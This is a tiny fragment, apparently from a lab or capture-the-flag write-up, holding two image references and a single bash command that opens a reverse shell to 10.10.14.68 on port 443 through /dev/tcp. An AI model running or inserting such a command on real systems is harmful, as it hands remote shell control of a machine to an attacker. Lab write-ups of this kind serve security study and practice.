$ /usr/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.68/443 0>&1'